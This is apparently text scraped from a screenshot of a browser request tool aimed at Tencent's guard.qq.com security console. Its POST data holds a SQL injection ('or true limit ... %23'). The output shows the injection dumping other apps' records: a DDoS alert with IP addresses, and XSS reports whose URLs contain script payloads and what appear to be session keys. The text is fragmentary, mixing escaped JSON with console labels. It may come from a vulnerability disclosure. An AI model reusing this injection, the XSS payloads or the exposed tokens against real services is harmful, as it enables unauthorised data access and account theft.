 Load URL
http://guard.qq.com/overview/o_pg/100632684?
Split URL
Execute
Enable Post data Enable Referrer
Post data
appid=100632684&day=0&flag=selectSafeType&level=1&page=1&repair=101&safeType=3 or true limit 10000,5%23
{"data":[["unknown",{"data":"\u5e73\u53f0\u5df2\u7ecf\u4e3a\u60a8\u6210\u529f\u68c0\u6d4b\u5230DDOS\u653b\u51fb,\u8be6\u60c5\u5982\u4e0b:\n\t\u65e5\u671f:2013.09.30\n\tIP
\u5730\u5740:183.60.118.162(\u5bf9\u5e94RS\u5217\u8868:10.142.52.65)\n\t\u653b\u51fb\u8be6\u60c5:\u5f53\u524d\u653b\u51fb\u6d41\u91cf(298Mbps),\u5f53\u524d\u5305
\u91cf(397179pps)\n\t\u653b\u51fb\u5f00\u59cb\u65f6\u95f4:2013-09-30 17:00:10\n\t\u4e8b\u4ef6\u98ce\u9669:\u9ad8\u7ea7\u522b","style":"word-break:break-all;word-wrap:break-
word;"},"\u5efa\u8bae\u89e3\u51b3","2013-09-30","\u672a\u4fee\u590d","\u53cd\u9988<\/a>"],["\u8fd0\u7ef4\u5b89\u5168\u7ef4\u5ea6",{"data":"
\u6f0f\u6d1e\u5371\u5bb3\uff1a<\/b>\u9ed1\u5ba2\u53ef\u4ee5\u5229\u7528\u8be5\u6f0f\u6d1e\u6267\u884c\u4efb\u610fJS\u4ee3\u7801,\u8fdb\u884c\u9493\u9c7c
\uff0c\u76d7\u53f7\u7b49\u653b\u51fb
\u4fee\u590d\u53c2\u8003\uff1a<\/b>\u5c06\u7279\u6b8a\u5b57\u7b26\u5355\u5f15\u53f7(')\uff0c\u53cc\u5f15\u53f7(\")\uff0c\u5c16\u62ec\u53f7(<>)\u5728\u5c55
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
break:break-all;word-wrap:break-word;" }, "建议解决", 3 更多... ]
1 [ "运维安全维度", Object { data="<br><br><b>漏洞危害: </b>黑客可以...diary_id=2965&pre_text=", style="word-break:break-all;word-
wrap:break-word;" }, "必须解决", 3 更多... ]
0 "运维安全维度"
1 Object { data="<br><br><b>漏洞危害: </b>黑客可以...diary_id=2965&pre_text=", style="word-break:break-all;word-wrap:break-
word;" }
data "<br><br><b>漏洞危害: </b>黑客可以利用该漏洞执行任意JS代码,进行钓鱼，盗号等攻击<br><b>修复参考: </b>将特殊字符单引号(')，双引号(")，尖括号(<>)在展示时转义为
html实体&nbsp&nbsp<br><b>漏洞信息: </b><br>&nbsp&nbsp[1]&nbsphttp://app100654874.qzoneapp.com/?openid=08593790bbfd0c716c9b320da6671756&via=py.tab.2&
appcanvas=1&pfkey=b54e3578c091925a1865543f2d3a93e7&pf=pengyou'&quot;&gt;&lt;/iframe&gt;&lt;/script&gt;aa&lt;script/defer&gt;alert(888)&lt;/script&
gt;&qz_ver=6&openkey=9f819589a3edd212fa9cc5f6d473c44e&app_isfirst=1<br>&nbsp&nbsp[2]&nbsphttp://app100654874.qzoneapp.com/index.php?s=/article/show
/id/&page=381&m=home'&quot;&gt;&lt;/iframe&gt;&lt;/script&gt;aa&lt;script/defer&gt;alert(888)&lt;/script&gt;&_=1353580601131&radom=6367&on=false&
user_id=8385&a=create&diary_id=5055 [POST:diary_id=2965&pre_text="
style "word-break:break-all;word-wrap:break-word;"
2 "必须解决"
3 "2012-12-21"
4 "审核中"
5 "<a href='/opSec/o_app/10...4_2_12122100037'>反馈</a>"
2 [ "openapi安全维度", Object { data="活跃用户量异常", style="word-break:break-all;word-wrap:break-word;" }, "建议解决", 3 更多... ]